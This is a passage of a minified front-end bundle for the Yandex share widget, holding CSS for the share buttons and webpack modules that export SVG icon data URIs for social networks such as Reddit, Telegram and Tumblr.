.ya-share2__icon_more {\n  background-image: url(\"data:image/svg+xml,%3Csvg width='16' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M1 8a1.5 1.5 0 113 0 1.5 1.5 0 01-3 0zm5.5 0a1.5 1.5 0 113 0 1.5 1.5 0 01-3 0zm7-1.5a1.5 1.5 0 100 3 1.5 1.5 0 000-3z' fill='%23000'/%3E%3C/svg%3E\");\n}\n.ya-share2__item_more.ya-share2__item_has-pretty-view .ya-share2__icon_more {\n  background-image: url(\"data:image/svg+xml,%3Csvg width='16' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M14.6 2.9a2.7 2.7 0 01-4.554 1.963L5.303 7.28a2.702 2.702 0 010 1.44l4.743 2.417a2.7 2.7 0 11-.834 1.708l-5.05-2.575a2.7 2.7 0 110-4.54l5.05-2.575A2.7 2.7 0 1114.6 2.9z' fill='%23000'/%3E%3C/svg%3E\");\n}\n.ya-share2__item_more .ya-share2__badge,\n.ya-share2__item_copy .ya-share2__badge {\n  background: rgba(0,0,0,0.03);\n}\n.ya-share2__item_more .ya-share2__icon,\n.ya-share2__item_copy .ya-share2__icon {\n  background-position: center;\n  background-repeat: no-repeat;\n}\n.ya-share2__item_more.ya-share2__item_has-pretty-view .ya-share2__link_more {\n  background: rgba(0,0,0,0.03);\n  border: 1px solid rgba(0,0,0,0.15);\n  border-radius: 50px;\n}\n.ya-share2__item_more.ya-share2__item_has-pretty-view .ya-share2__link_more:not(.ya-share2__link_more-button-type_short):hover,\n.ya-share2__item_more.ya-share2__item_has-pretty-view .ya-share2__link_more:not(.ya-share2__link_more-button-type_short):focus {\n  border-color: rgba(0,0,0,0.25);\n  opacity: 1;\n}\n.ya-share2__item_more.ya-share2__item_has-pretty-view .ya-share2__link_more:not(.ya-share2__link_more-button-type_short):active {\n  border-color: rgba(0,0,0,0.4);\n  opacity: 1;\n}\n.ya-share2__item_more.ya-share2__item_has-pretty-view .ya-share2__link_more:not(.ya-share2__link_more-button-type_short) .ya-share2__title {\n  display: inline-block;\n}\n.ya-share2__item_more.ya-share2__item_has-pretty-view .ya-share2__badge_more {\n  background: transparent;\n}\n.ya-share2__item_copy .ya-share2__icon {\n  background-image: url(\"data:image/svg+xml,%3Csvg width='16' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M4 2a1 1 0 001 1h7.5a.5.5 0 01.5.5v7.497a1 1 0 002 0V3.5A2.5 2.5 0 0012.5 1H5a1 1 0 00-1 1zM2.5 4h8A1.5 1.5 0 0112 5.5v8a1.5 1.5 0 01-1.5 1.5h-8A1.5 1.5 0 011 13.5v-8A1.5 1.5 0 012.5 4zM3 6v7h7V6H3z' fill='%23999'/%3E%3C/svg%3E\");\n}\n.ya-share2__container_color-scheme_blackwhite .ya-share2__item_copy .ya-share2__icon {\n  background-image: url(\"data:image/svg+xml,%3Csvg width='16' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M4 2a1 1 0 001 1h7.5a.5.5 0 01.5.5v7.497a1 1 0 002 0V3.5A2.5 2.5 0 0012.5 1H5a1 1 0 00-1 1zM2.5 4h8A1.5 1.5 0 0112 5.5v8a1.5 1.5 0 01-1.5 1.5h-8A1.5 1.5 0 011 13.5v-8A1.5 1.5 0 012.5 4zM3 6v7h7V6H3z' fill='%23fff'/%3E%3C/svg%3E\");\n}\n.ya-share2__container_color-scheme_whiteblack .ya-share2__item_copy .ya-share2__icon {\n  background-image: url(\"data:image/svg+xml,%3Csvg width='16' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M4 2a1 1 0 001 1h7.5a.5.5 0 01.5.5v7.497a1 1 0 002 0V3.5A2.5 2.5 0 0012.5 1H5a1 1 0 00-1 1zM2.5 4h8A1.5 1.5 0 0112 5.5v8a1.5 1.5 0 01-1.5 1.5h-8A1.5 1.5 0 011 13.5v-8A1.5 1.5 0 012.5 4zM3 6v7h7V6H3z' fill='%23000'/%3E%3C/svg%3E\");\n}\n.ya-share2__item_copy .ya-share2__input_copy {\n  display: none;\n}\n.ya-share2__item_copy .ya-share2__link_copy {\n  display: inline-block;\n}\n"},function(e,t,n){var o={"./blogger.svg":50,"./delicious.svg":51,"./digg.svg":52,"./evernote.svg":53,"./linkedin.svg":54,"./lj.svg":55,"./messenger.svg":56,"./moimir.svg":57,"./odnoklassniki.svg":58,"./pinterest.svg":59,"./pocket.svg":60,"./qzone.svg":61,"./reddit.svg":62,"./renren.svg":63,"./sinaWeibo.svg":64,"./skype.svg":65,"./surfingbird.svg":66,"./telegram.svg":67,"./tencentWeibo.svg":68,"./tumblr.svg":69,"./twitter.svg":70,"./viber.svg":71,"./vkontakte.svg":72,"./whatsapp.svg":73};function r(e){var t=a(e);return n(t)}function a(e){if(!n.o(o,e)){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}return o[e]}r.keys=function(){return Object.keys(o)},r.resolve=a,e.exports=r,r.id=49},function(e,t){e.exports="data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M19.896 14.833A5.167 5.167 0 0114.729 20H9.166A5.167 5.167 0 014 14.833V9.167A5.166 5.166 0 019.166 4h2.608a5.167 5.167 0 015.167 5.167l.002.011c.037.536.484.96 1.03.96l.018-.002h.872c.57 0 1.034.463 1.034 1.034l-.001 3.663zM9.038 10.176h2.926a.993.993 0 000-1.987H9.038a.994.994 0 000 1.987zm5.867 3.83H9.032a.94.94 0 000 1.879h5.873a.94.94 0 100-1.88z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E"},function(e,t){e.exports="data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M4 12h8v8H4zm8-8h8v8h-7.984z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E"},function(e,t){e.exports="data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M5.555 10.814V14.1h.96s.18.005.18-.222v-3.287h-.96s-.18-.006-.18.222zm8.032 3.065v-3.287h-.96s-.18-.006-.18.222V14.1h.96s.18.006.18-.222zm-5.306 1.32c0 .227-.18.222-.18.222H4V9.497c0-.227.18-.222.18-.222h2.514V7.222c0-.227.18-.222.18-.222h1.408l-.001 8.199zm2.065 0c0 .227-.18.221-.18.221H8.761V9.496c0-.226.18-.221.18-.221h1.406v5.924zm0-7.103c0 .227-.18.222-.18.222H8.76V7.222c0-.227.18-.222.18-.222h1.408l-.001 1.096zm4.827 9.21c0 .228-.18.223-.18.223h-4.1v-1.096c0-.227.18-.222.18-.222h2.513v-.79h-2.694V9.497c0-.227.18-.222.18-.222l4.102.003v8.029zm4.826 0c0 .228-.18.223-.18.223h-4.1v-1.096c0-.227.18-.222.18-.222h2.514v-.79h-2.695V9.497c0-.227.18-.222.18-.222L20 9.279v8.028zm-1.585-3.427v-3.287h-.96s-.18-.006-.18.222V14.1h.96s.18.006.18-.222z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E"},function(e,t){e.exports="data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6.277 7.109h1.517c.08 0 .16-.08.16-.16V5.313c0-.28.08-.559.159-.758l.04-.12L5.2 7.348l.16-.08c.239-.12.558-.16.917-.16zm11.654-.28c-.12-.638-.479-.917-.838-1.037-.36-.12-.718-.28-1.676-.4-.759-.08-1.557-.12-2.116-.12-.16-.438-.399-.917-1.317-1.156-.638-.16-1.796-.12-2.155-.08-.559.08-.758.319-.918.479-.16.16-.28.598-.28.878v1.556c0 .48-.318.838-.877.838H6.397c-.32 0-.559.04-.758.12-.16.12-.32.28-.4.4-.2.279-.239.598-.239.957 0 0 0 .28.08.798.04.4.479 3.033.878 3.911.16.36.28.48.599.639.718.32 2.354.639 3.152.758.759.08 1.278.32 1.557-.279 0 0 .04-.16.12-.36a6.3 6.3 0 00.28-1.915c0-.04.079-.04.079 0 0 .36-.08 1.557.838 1.876.36.12 1.118.24 1.876.32.678.079 1.197.358 1.197 2.114 0 1.078-.24 1.238-1.397 1.238-.958 0-1.317.04-1.317-.759 0-.598.599-.558 1.078-.558.2 0 .04-.16.04-.52 0-.398.24-.598 0-.598-1.557-.04-2.475 0-2.475 1.956 0 1.796.679 2.115 2.914 2.115 1.756 0 2.354-.04 3.073-2.275.16-.439.479-1.796.678-4.03.16-1.478-.12-5.788-.319-6.866zm-3.033 4.75c-.2 0-.32 0-.519.04h-.08s-.04 0-.04-.04v-.04c.08-.4.28-.878.878-.878.639.04.799.599.799 1.038v.04c0 .04-.04.04-.04.04-.04 0-.04 0-.04-.04-.28-.08-.599-.12-.958-.16z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E"},function(e,t){e.exports="data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M4.246 8.954h3.41v10.281h-3.41zm1.725-4.935c-1.167 0-1.929.769-1.929 1.776 0 .987.74 1.777 1.884 1.777h.022c1.19 0 1.93-.79 1.93-1.777-.023-1.007-.74-1.776-1.907-1.776zm10.052 4.715c-1.81 0-2.62.997-3.073 1.698V8.976H9.54c.045.965 0 10.281 0 10.281h3.41v-5.742c0-.307.022-.614.112-.834.246-.613.807-1.25 1.75-1.25 1.233 0 1.727.944 1.727 2.325v5.501h3.41v-5.896c0-3.158-1.683-4.627-3.926-4.627z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E"},function(e,t){e.exports="data:image/svg+xml,%3Csvg viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M17.815 13.3c.223 1.074.443 2.146.663 3.218.214 1.039.427 2.078.643 3.118.037.178-.148.385-.334.311-1.544-.565-3.063-1.135-4.585-1.706l-1.425-.534a.625.625 0 01-.318-.23l-7.39-8.903c-.067-.082-.082-.215-.06-.32.312-1.23.72-2.143 1.752-3.019C7.799 4.36 8.779 4.1 10.047 4.004c.156-.015.223.014.312.133l1.351 1.625v.001c1.968 2.367 3.935 4.733 5.897 7.099.109.124.18.275.208.438zM6.175 8.462c.69-1.795 2.3-3.004 3.835-3.301l-.185-.223a4.242 4.242 0 00-3.85 3.272l.2.252zm.504.601c.727-1.758 2.107-2.945 3.851-3.271l.89 1.06c-1.536.305-3.049 1.522-3.836 3.302l-.905-1.091zM9.364 8.9l3.926 4.719h-.002c.564.682-.014 2.656-.303 3.041l-4.89-5.89A6.12 6.12 0 019.364 8.9zm4.23 4.481L9.647 8.633c.69-.601 1.484-1.009 2.277-1.165l4.756 5.72c-.63.52-2.641.735-3.086.193zm3.36.298l.001-.001h-.001zm-2.93.526c1.03.208 2.32-.067 2.93-.526l.43 2.091.35 1.692c-.371.156-.69.386-.913.764l-1.528-.564-1.885-.712c.52-.853.69-1.922.616-2.745z' fill='%23FFF'/%3E%3C/svg%3E"},function(e,t){e.exports="data:image/svg+xml,%3Csvg viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M19.643 11.415L7.723 4.636a.703.703 0 00-1.048.62v1.826s3.961 1.542 4.284 1.662a.457.457 0 01.343.54c-.058.144-.18.128-.533.042-.352-.085-5.505-1.368-5.505-1.368a.62.62 0 00-.715.847l1.077 2.563s6.949.29 7.199.305c.247.015.393.134.397.327-.004.194-.15.312-.397.327-.25.014-7.199.305-7.199.305L4.55 15.196a.62.62 0 00.715.846s5.153-1.283 5.505-1.368c.353-.086.475-.102.533.042a.457.457 0 01-.343.54c-.323.12-4.284 1.663-4.284 1.663v1.825a.703.703 0 001.048.62l11.92-6.78a.658.658 0 000-1.169z' fill='%23FFF'/%3E%3C/svg%3E"},function(e,t){e.exports="data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8.889 9.667a1.333 1.333 0 100-2.667 1.333 1.333 0 000 2.667zm6.222 0a1.333 1.333 0 100-2.667 1.333 1.333 0 000 2.667zm4.77 6.108l-1.802-3.028a.879.879 0 00-1.188-.307.843.843 0 00-.313 1.166l.214.36a6.71 6.71 0 01-4.795 1.996 6.711 6.711 0 01-4.792-1.992l.217-.364a.844.844 0 00-.313-1.166.878.878 0 00-1.189.307l-1.8 3.028a.844.844 0 00.312 1.166.88.88 0 001.189-.307l.683-1.147a8.466 8.466 0 005.694 2.18 8.463 8.463 0 005.698-2.184l.685 1.151a.873.873 0 001.189.307.844.844 0 00.312-1.166z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E"},function(e,t){e.exports="data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M14.83 10.77a3.951 3.951 0 0 1-5.604 0 3.951 3.951 0 0 1 0-5.604 3.95 3.95 0 0 1 5.604 0 3.951 3.951 0 0 1 0 5.604Zm-2.802-4.615c-.494 0-.942.2-1.271.53a1.79 1.79 0 0 0 0 2.542 1.789 1.789 0 0 0 2.543 0 1.789 1.789 0 0 0 0-2.543 1.839 1.839 0 0 0-1.272-.53Zm4.168 5.792 1.166 1.59c.059.082.047.188-.036.247-.977.8-2.119 1.33-3.308 1.613l2.249 4.332c.059.13-.024.271-.165.271H13.7a.206.206 0 0 1-.176-.118l-1.496-3.579-1.507 3.567a.181.181 0 0 1-.176.118H7.943c-.141 0-.224-.153-.165-.27l2.249-4.321a8.262 8.262 0 0 1-3.308-1.613c-.071-.06-.095-.177-.036-.248l1.166-1.589c.07-.094.188-.106.27-.035 1.096.93 2.45 1.542 3.898 1.542s2.79-.6 3.897-1.542c.094-.07.223-.06.282.035Z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E"},function(e,t){e.exports="data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6 9.742c0 1.58.599 2.986 1.884 3.51.21.087.4.003.46-.23.043-.16.144-.568.189-.738.06-.23.037-.31-.133-.512-.37-.436-.608-1.001-.608-1.802 0-2.322 1.74-4.402 4.53-4.402 2.471 0 3.829 1.508 3.829 3.522 0 2.65-1.174 4.887-2.917 4.887-.963 0-1.683-.795-1.452-1.77.276-1.165.812-2.421.812-3.262 0-.752-.405-1.38-1.24-1.38-.985 0-1.775 1.017-1.775 2.38 0 .867.293 1.454.293 1.454L8.69 16.406c-.352 1.487-.053 3.309-.028 3.492.015.11.155.136.22.054.09-.119 1.262-1.564 1.66-3.008.113-.409.647-2.526.647-2.526.32.61 1.254 1.145 2.248 1.145 2.957 0 4.964-2.693 4.964-6.298C18.4 6.539 16.089 4 12.576 4 8.204 4 6 7.13 6 9.742z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E"},function(e,t){e.exports="data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M17.9 5c1.159 0 2.1.948 2.1 2.117v5.862c0 .108-.008.215-.024.32.016.156.024.314.024.473 0 3.36-3.582 6.085-8 6.085s-8-2.724-8-6.085c0-.159.008-.317.024-.473a2.148 2.148 0 01-.024-.32V7.117C4 5.948 4.94 5 6.1 5h11.8zM8.596 9.392L12 12.795l3.404-3.403a1.063 1.063 0 011.502 1.502l-4.132 4.131c-.21.21-.486.314-.76.311a1.062 1.062 0 01-.788-.31l-4.132-4.132a1.063 1.063 0 011.502-1.502z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E"},function(e,t){e.exports="data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M17.367 14.463s-.105.148-.457.299l-.553.222.597 3.273c.062.282.25.983-.082 1.062-.17.04-.307-.067-.395-.121l-.769-.445-2.675-1.545c-.204-.122-.78-.546-1.093-.489-.205.038-.336.127-.483.216l-.77.445-2.39 1.386-.883.508c-.123.06-.301.058-.394-.025-.07-.063-.09-.253-.063-.388l.19-1.004.572-3.02c.047-.2.237-.975.166-1.137-.048-.107-.173-.196-.261-.267l-.61-.565-2.13-1.983c-.189-.153-.345-.345-.533-.496l-.235-.216c-.062-.078-.165-.235-.09-.369.142-.248.974-.218 1.335-.28l2.682-.31.82-.09c.146-.024.299-.004.413-.063.239-.123.51-.809.636-1.087l1.31-2.714c.151-.297.286-.603.431-.896.075-.15.133-.308.305-.356.162-.045.257.105.312.178.177.235.325.685.451.973l1.29 2.853c.104.238.363.964.54 1.074.266.166.858.108 1.227.172l2.841.292c.355.062 1.245.01 1.36.267.076.17-.072.314-.152.394l-.864.814-1.983 1.868c-.185.164-.77.637-.833.858-.04.14.02.414.088.722a95.62 95.62 0 01-1.182-.029c-.63-.007-2.616-.17-2.713-.178l-.84-.076c-.14-.023-.326.012-.4-.076v-.02c1.727-1.168 3.407-2.416 5.142-3.578l-.006-.044c-.146-.072-.359-.059-.54-.095-.385-.077-.79-.078-1.208-.147-.75-.124-1.59-.114-2.434-.114-1.172 0-2.329.03-3.35.21-.45.079-.894.095-1.309.197-.172.042-.358.03-.49.108l.007.012c.1.027.253.02.381.02l.928.019.808.025.813.032.591.032c.486.075 1.007.036 1.475.114.404.068.804.065 1.182.14.113.022.245.015.33.064v.006c-.039.094-.336.255-.432.318l-1.055.743-2.256 1.62-1.417.992c.003.048.024.035.045.061 1.15.167 2.52.258 3.77.262 1.298.005 2.465-.094 3.118-.193.561-.086 1.082-.147 1.653-.287.325-.08.521-.148.521-.148z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E"},function(e,t){e.exports="data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M16.542 10.63c-1.105-.636-2.494-1.033-4.025-1.118l.808-2.393 2.182.637c0 .963.78 1.742 1.743 1.742.964 0 1.758-.779 1.758-1.742C19.008 6.78 18.214 6 17.25 6c-.609 0-1.148.326-1.459.793l-2.65-.764a.482.482 0 00-.61.311l-1.063 3.172c-1.516.085-2.905.482-4.01 1.119a1.987 1.987 0 00-1.46-.623A1.995 1.995 0 004 12.004c0 .75.425 1.403 1.035 1.742-.029.17-.043.34-.043.51 0 2.62 3.146 4.744 7.015 4.744 3.855 0 7-2.124 7-4.744 0-.17-.013-.34-.042-.51A1.974 1.974 0 0020 12.004a1.995 1.995 0 00-1.998-1.996 2.01 2.01 0 00-1.46.623zM9.499 12.5a1.01 1.01 0 011.006 1.006.998.998 0 01-1.006.991.986.986 0 01-.992-.991.997.997 0 01.992-1.006zm5.002 0a.998.998 0 00-.992 1.006c0 .552.44.991.992.991a.998.998 0 001.006-.991 1.01 1.01 0 00-1.006-1.006zm-5.3 3.597a.484.484 0 01-.085-.694c.156-.226.482-.255.694-.085.567.44 1.474.68 2.197.68.709 0 1.616-.24 2.197-.68a.484.484 0 01.694.085.496.496 0 01-.085.694c-.737.58-1.885.907-2.806.907-.935 0-2.07-.326-2.806-.907zm8.05-7.59a.757.757 0 01-.752-.75c0-.426.34-.752.751-.752s.752.326.752.751c0 .41-.34.75-.752.75z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E"},function(e,t){e.exports="data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.019 15.562l-.001-.003-.018.002a.055.055 0 00.019.001zM7.71 12.398l.146-.68c.048-.205.03-.452.03-.692V9.812L7.88 8c-.139 0-.278.043-.393.076-.358.102-.666.201-.962.352-1.158.59-2.022 1.565-2.387 2.944-.343 1.297-.007 2.652.522 3.507.118.19.269.48.44.61.135-.02.272-.15.375-.217a6.06 6.06 0 00.622-.452l.24-.229c.63-.506 1.075-1.346 1.373-2.193zm4.276 3.164h.02a.382.382 0 00-.019-.003v.003zm-3.01-.888l-.258-.575-.088-.264h-.01l-.264.498c-.176.288-.358.574-.557.839a6.5 6.5 0 01-.85.944l-.517.422.012.024.287.14c.206.091.43.173.657.235.788.217 1.811.177 2.545-.053.178-.055.643-.194.739-.305v-.017c-.177-.092-.324-.254-.47-.381a5.573 5.573 0 01-1.225-1.507zm10.884-3.302c-.365-1.379-1.23-2.354-2.387-2.944a5.277 5.277 0 00-.962-.352c-.115-.033-.254-.077-.393-.076l-.005 1.812v1.214c0 .24-.019.487.029.692l.147.68c.297.847.741 1.687 1.372 2.193l.24.23c.196.164.402.309.622.45.103.067.24.198.375.218.171-.13.322-.42.44-.61.529-.855.865-2.21.522-3.507zm-3.66 3.8c-.2-.265-.381-.55-.557-.839l-.264-.498h-.011l-.088.264-.258.575a5.576 5.576 0 01-1.226 1.507c-.145.127-.292.29-.469.38v.018c.096.111.561.25.739.305.734.23 1.757.27 2.545.053a4.85 4.85 0 00.657-.234l.287-.141a1.31 1.31 0 00.012-.024l-.516-.422a6.5 6.5 0 01-.85-.944zm-1.653-2.727c.068-.192.097-.402.146-.61.05-.21.024-.484.024-.727V9.753l-.006-1.741c-.015-.008-.02-.01-.047-.012-.197.047-.326.05-.592.14-.357.102-.685.275-.985.44-.289.16-.53.388-.78.587-.097.077-.199.19-.308.312l.01.01a1.19 1.19 0 00-.01.012l.36.47c.232.359.445.763.581 1.213.326 1.079.182 2.411-.235 3.273a4.9 4.9 0 01-.445.75l-.258.323a.018.018 0 01-.003.007c.004.007.01.016.012.022h.008c.395-.215.686-.574 1.027-.844.189-.15.354-.35.504-.54.404-.514.755-1.046.997-1.73zm-2.55 3.085l-.259-.323a4.903 4.903 0 01-.445-.75c-.417-.862-.561-2.194-.235-3.273.136-.45.35-.854.58-1.214L12 9.501l-.01-.011.01-.01a2.791 2.791 0 00-.308-.313c-.25-.2-.491-.427-.78-.586-.3-.166-.628-.339-.985-.44-.266-.09-.395-.094-.592-.141a.083.083 0 00-.047.012l-.006 1.741v1.355c0 .243-.026.517.024.727.049.208.078.418.146.61.242.684.593 1.216.997 1.73.15.19.315.39.505.54.34.27.63.629 1.026.844h.008c.001-.006.008-.015.012-.022a.019.019 0 01-.003-.007z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E"},function(e,t){e.exports="data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M10.266 14.696c-.103.421.55.447.64.063.037-.191-.103-.332-.282-.332-.167 0-.333.128-.358.269zm-.128.945c.102-.498-.307-.869-.793-.843-.46.038-.843.358-.92.754-.115.511.307.882.793.844.46-.026.843-.345.92-.755zm3.797-3.157c-1.586-.997-3.707-1.01-5.42-.447-.857.28-1.764.818-2.301 1.495-.627.793-.882 1.815-.23 2.8.958 1.431 3.413 2.033 5.675 1.508 1.33-.307 2.749-1.048 3.35-2.326.562-1.177-.052-2.378-1.074-3.03zm-3.17.498c.945.167 1.7.755 1.827 1.739.243 1.854-2.173 3.336-4.026 2.327a1.933 1.933 0 01-.742-2.723c.435-.767 1.266-1.266 2.148-1.355a2.75 2.75 0 01.793.012zm6.11-.37c-.268-.18-.538-.281-.856-.383-.308-.103-.359-.154-.243-.46.076-.218.14-.41.166-.666.14-1.15-.793-1.495-1.854-1.406-.498.039-.92.167-1.355.307-.281.09-.806.384-.92.205-.064-.09.013-.23.038-.32.166-.626.23-1.496-.384-1.88-.447-.28-1.227-.204-1.7-.038-2.556.87-6.455 4.552-5.663 7.479.18.664.55 1.163.908 1.521 1.061 1.061 2.71 1.65 4.231 1.866 1.112.154 2.263.14 3.375-.064 1.815-.332 3.554-1.15 4.679-2.607.754-.972.997-2.352 0-3.235a3.334 3.334 0 00-.422-.319zm1.623-3.682c.652 1.483-.064 2.148.166 2.66.192.421.767.46 1.023.14.191-.243.294-.959.307-1.278a4.193 4.193 0 00-1.125-3.12c-.984-1.073-2.276-1.444-3.694-1.303-.256.025-.46.064-.601.217-.332.358-.166.882.294.959.384.063 1.342-.23 2.416.396.498.307.971.792 1.214 1.33zm-3.45-.562c-.282.345-.078.87.408.856.294-.012.358-.05.677.051.307.103.626.448.64.857.025.268-.282.895.32 1.061a.523.523 0 00.536-.166c.115-.128.166-.371.192-.575.089-.857-.333-1.598-1.01-2.02-.384-.23-1.445-.46-1.764-.064z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E"},function(e,t){e.exports="data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M19.537 13.698c.115-.52.176-1.06.176-1.614 0-4.155-3.415-7.524-7.63-7.524-.444 0-.88.038-1.304.11A4.444 4.444 0 008.425 4C5.981 4 4 5.954 4 8.364c0 .805.222 1.56.608 2.207a7.428 7.428 0 00-.155 1.513c0 4.156 3.416 7.4 7.63 7.4.477 0 .944-.044 1.397-.126.623.33 1.335.642 2.092.642 2.444 0 4.425-1.953 4.425-4.364a4.3 4.3 0 00-.46-1.938zm-3.974 1.457c-.294.418-.725.747-1.293.984-.567.238-1.239.356-2.016.356-.933 0-1.702-.162-2.308-.486a2.986 2.986 0 01-1.047-.934c-.268-.39-.403-.768-.403-1.137 0-.213.08-.395.242-.547a.855.855 0 01.615-.229.76.76 0 01.512.178c.14.119.26.294.358.527.12.278.25.51.39.695.139.185.336.34.589.46.254.12.587.18 1 .18.566 0 1.027-.12 1.382-.364.354-.243.532-.547.532-.91a.919.919 0 00-.287-.702 1.88 1.88 0 00-.741-.412 13.21 13.21 0 00-1.216-.303c-.678-.146-1.247-.318-1.703-.513-.458-.196-.822-.463-1.09-.8-.269-.34-.403-.759-.403-1.26 0-.48.142-.904.426-1.275.283-.372.693-.658 1.23-.858.537-.2 1.17-.299 1.895-.299.58 0 1.082.066 1.505.198.423.133.774.309 1.053.528.28.22.484.45.612.691.13.24.194.477.194.705 0 .21-.08.4-.241.567a.8.8 0 01-.603.252c-.22 0-.386-.05-.5-.151-.114-.101-.237-.266-.37-.495a2.27 2.27 0 00-.618-.768c-.241-.184-.627-.276-1.16-.276-.494 0-.893.1-1.196.3-.303.199-.455.44-.455.72 0 .173.053.324.155.45.103.128.245.235.426.326.18.091.363.162.547.214.185.052.49.126.916.225a15.47 15.47 0 011.446.38c.432.138.8.307 1.103.503.302.198.54.45.709.752.17.302.255.673.255 1.111 0 .525-.148.998-.442 1.417z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E"},function(e,t){e.exports="data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M17.315 8.49l-.214 1.987-3.436 3.382h-1.826l-.698 1.826v2.523l-2.47-.698 2.846-5.1L4 8.167l5.638.752L6.899 5l7.463 4.027 2.202-2.47h1.02L20 7.631z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E"},function(e,t){e.exports="data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M18.92 6.089L4.747 11.555c-.967.388-.962.928-.176 1.168l3.534 1.104 1.353 4.146c.164.454.083.634.56.634.368 0 .53-.168.736-.368.13-.127.903-.88 1.767-1.719l3.677 2.717c.676.373 1.165.18 1.333-.628l2.414-11.374c.247-.99-.378-1.44-1.025-1.146zM8.66 13.573l7.967-5.026c.398-.242.763-.112.463.154l-6.822 6.155-.265 2.833-1.343-4.116z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E"},function(e,t){e.exports="data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8.813 6.01a4.397 4.397 0 00-4.326 6.121c.087.199.312.29.511.2a.382.382 0 00.206-.51 3.566 3.566 0 01-.286-1.668A3.616 3.616 0 018.76 6.79a3.615 3.615 0 013.366 3.84 3.615 3.615 0 01-4.65 3.218.39.39 0 00-.486.263.394.394 0 00.262.485c.315.093.647.152.977.174a4.397 4.397 0 004.677-4.087A4.398 4.398 0 008.813 6.01zm-1.348 5.658a1.67 1.67 0 10-.46-.655c-.274.27-.565.59-.854.966-1.022 1.315-2.224 3.694-2.148 7.007.006.204.157.484.355.497l.04.002c.213.015.394-.301.391-.516-.064-2.458.6-4.662 1.955-6.423.242-.316.488-.626.72-.878zm12.388 4.106c-1.307-.48-2.302-1.27-2.95-2.352a4.873 4.873 0 01-.354-.71.819.819 0 00.337-.36.829.829 0 00-.395-1.098.822.822 0 00-1.098.392.822.822 0 00.724 1.177c.091.237.218.516.39.81.483.812 1.431 1.912 3.196 2.558a.226.226 0 00.278-.113c0-.006.005-.01.007-.022a.224.224 0 00-.135-.282zm-3.767-1.676a2.04 2.04 0 01-1.707-3.042 2.039 2.039 0 012.784-.787 2.04 2.04 0 01.786 2.783 1.92 1.92 0 01-.268.378.223.223 0 00.014.314c.09.082.234.074.313-.016a2.489 2.489 0 10-4.017-2.89 2.493 2.493 0 002.08 3.708.224.224 0 00.015-.448z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E"},function(e,t){e.exports="data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72 7.7h3.699v2.857h-3.7v4.102c0 .928-.01 1.463.087 1.726.098.262.343.534.61.69.355.213.758.32 1.214.32.81 0 1.616-.264 2.417-.79v2.522c-.683.322-1.302.55-1.857.678a7.94 7.94 0 01-1.798.195 4.905 4.905 0 01-1.724-.276 4.215 4.215 0 